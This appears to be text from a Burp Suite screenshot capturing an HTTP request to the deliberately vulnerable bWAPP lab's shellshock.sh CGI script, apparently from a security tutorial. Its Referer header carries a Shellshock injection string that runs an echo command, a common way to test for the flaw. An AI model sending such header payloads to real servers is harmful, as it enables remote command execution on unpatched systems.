 Request to http://192.168.56.103:80
Forward Drop Intercept is on Action
Raw Params Headers Hex
GET /bWAPP/cgi-bin/shellshock.sh HTTP/1.1
Host: 192.168.56.103
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:18.0) Gecko/20100101 Firefox/18.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: () { :;}; echo "Vulnerable:"
Cookie: PHPSESSID=2f18a6e534bcc8bcc6d778a7239ce5a1; security_level=0
Connection: keep-alive